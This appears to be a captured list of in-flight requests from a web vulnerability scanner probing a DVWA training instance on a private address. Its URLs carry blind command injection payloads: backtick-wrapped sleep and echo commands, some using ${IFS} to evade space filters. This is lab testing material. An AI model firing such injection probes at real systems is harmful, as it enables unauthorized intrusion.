 192.168.216.167
DVWA
In-flight requests (max 15 shown):
[01] http://192.168.216.167/dvwa/phpinfo/`sleep%203``
[02] http://192.168.216.167/dvwa/ph ... ho%24{IFS}skip12``echo%24{IFS}34fish`
[03] http://192.168.216.167/dvwa/phpinfo/`sleep%24{IFS}3`
[04] http://192.168.216.167/dvwa/phpinfo/`sleep%203`
[05] http://192.168.216.167/dvwa/ph ... ho%24{IFS}skip12``echo%24{IFS}34fish`
[06] http://192.168.216.167/dvwa/phpinfo/`echo%20skip12``echo%2034fish`
[07] http://192.168.216.167/dvwa/security/`sleep%24{IFS}5`
[08] http://192.168.216.167/dvwa/phpinfo/`sleep%205`
[09] http://192.168.216.167/dvwa/phpinfo/`sleep%24{IFS}3`
[10] http://192.168.216.167/dvwa/security/`sleep%24{IFS}5`
[11] <slot idle>
[12] <slot idle>
[13] <slot idle>
[14] <slot idle>
[15] <slot idle>
Disclaimer